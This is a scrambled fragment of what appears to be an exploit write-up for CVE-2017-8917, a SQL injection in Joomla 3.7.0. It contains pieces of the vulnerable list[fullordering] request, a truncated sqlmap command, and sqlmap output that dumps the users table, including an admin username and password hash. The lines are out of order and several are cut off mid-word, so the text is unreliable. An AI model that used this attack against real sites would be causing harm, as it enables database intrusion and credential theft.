 # Version: = 3.7.0
[09:44:08] [INFO] the back-end DBMS is MySQL
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
# CVE : - CVE-2017-8917
back-end DBMS: MySQL ≥ 5.1
[09:44:08] [INFO] fetching entries of column(s) '`name`,password' for table '#__users' in database 'joom
[09:44:08] [INFO] retrieved: 'admin'
[09:44:08] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
layout=modal&list[f
Database: joomladb
Table: #__users
[1 entry]
Using Sqlmap:
| name | password |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
view=fields&layout=modal&list[fullor
agent --dbs -p list[fullordering]
[09:44:08] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.